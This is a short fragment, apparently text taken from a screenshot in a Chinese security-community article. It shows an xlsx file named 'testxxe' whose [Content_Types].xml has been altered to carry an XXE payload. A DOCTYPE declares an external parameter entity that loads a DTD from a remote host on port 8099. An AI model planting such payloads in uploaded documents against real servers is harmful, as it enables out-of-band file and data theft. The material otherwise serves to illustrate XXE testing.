 testxxe0
7.xlsx
testxxe0
8.xlsx
Location: /
Name Size Type Modified
docProps 1.8 kB Folder 22 April 2020
_rels 735 bytes Folder 22 April 2020
xl 18.2 kB Folder 22 April 2020
[Content_Types].xml 1.8 kB XML doc... 22 April 2020
[Content_Types].xml
File Edit Search Options Help
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE x [ <!ENTITY % xxe SYSTEM "http:// 7:8099/x3.dtd">
3 %xxe;
4 ]>
5 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-type
先知社区